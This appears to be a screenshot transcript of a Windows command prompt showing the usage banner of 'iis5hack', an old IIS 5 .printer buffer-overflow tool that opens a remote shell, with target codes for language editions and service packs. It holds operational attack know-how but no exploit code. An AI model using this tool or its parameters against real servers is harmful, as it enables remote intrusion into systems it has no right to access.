 D:\tools\iis>iis5hack /?
iis5 remote .printer overflow. writen by sunx
http://www.sunx.org
for test only, dont used to hack, :p
usage: iis5hack <Host> <HostPort> <HostType> <ShellPort>
chinese edition: 0
chinese edition, sp1: 1
english edition: 2
english edition, sp1: 3
japanese edition: 4
japanese edition, sp1: 5
korea edition: 6
korea edition, sp1: 7
mexico edition: 8
mexico edition, sp1: 9
D:\tools\iis>_